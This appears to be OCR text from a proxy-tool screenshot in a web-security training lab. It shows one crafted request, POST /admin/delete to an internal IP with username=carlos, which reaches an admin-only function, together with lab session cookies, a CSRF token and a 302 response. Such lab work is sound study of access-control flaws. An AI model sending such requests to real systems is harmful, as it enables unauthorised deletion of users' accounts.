 Send Cancel < ▼ > ▼ Follow redirection Target: https://0a390073048d45a4c1da41f10050
Request
Pretty Raw Hex \n
1 POST /admin/delete HTTP/1.1
2 Host: 192.168.0.207
3 Cookie: _lab=
46%7cMCwCFD7XT%2b1jYSDw79rj08Mv5ir7Tny4AhRdghRrNDmKp3O52%2f
UdsHR6x2u6ssvpnIRZUCA%2bOqJ7aghqrcLYg0lexwXSbgRKRaD2rfC%2b6
5bzADM3OXMzQBoE8pHfrFvERkpch2S02DiHvwGytJT8CIy2ceHscxEFJUQ1
7YCWdptY7gA%3d; session=ULYRQuAKhms84qqiXj9juuypUNg8hOHh
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 53
20
21 csrf=6uwuOhW7H12BOLEi8t0iPn1nGq4MtFVj&username=carlos
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 0
6
7